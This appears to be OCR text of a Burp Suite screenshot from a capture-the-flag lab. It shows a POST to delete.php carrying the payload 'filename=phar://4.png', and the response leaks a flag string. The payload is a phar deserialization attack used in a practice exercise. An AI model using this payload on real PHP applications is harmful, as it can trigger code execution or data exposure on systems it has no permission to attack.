 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /delete.php HTTP/1.1
2 Host:
86c958e3-8be7-4bc1-851b-76eded0be0c5.node5.buuoj.cn:81
3 Content-Length: 21
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Accept: */*
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
10 Origin:
http://86c958e3-8be7-4bc1-851b-76eded0be0c5.node5.buuoj.
cn:81
11 Referer:
http://86c958e3-8be7-4bc1-851b-76eded0be0c5.node5.buuoj.
cn:81/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=cbba8674673557a3508834b7bba65771
15 Connection: close
16
17 filename=phar://4.png
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 02 Jun 2024 15:57:34 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Cache-Control: no-cache
11 Content-Length: 456
12
13 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass=
"table-responsive"><tableid="table"class=
"table table-bordered table-hover sm-font"
><thead><tr><thscope="col"class="text-center">Opt</th></
thead><tbody><tr><tdclass="text-center">flag{
8f89ac94-394c-4dde-9683-49962aaad94f
}
14 </td><tdclass="text-center"filename="flag.txt"><ahref=
"#"class="download">□□</a>/<ahref="#"class="delete">□□</
a></td></tr>
Inspector
Request Attribu
Request Query
Request Body
Request Cookie
Request Heade
Response Head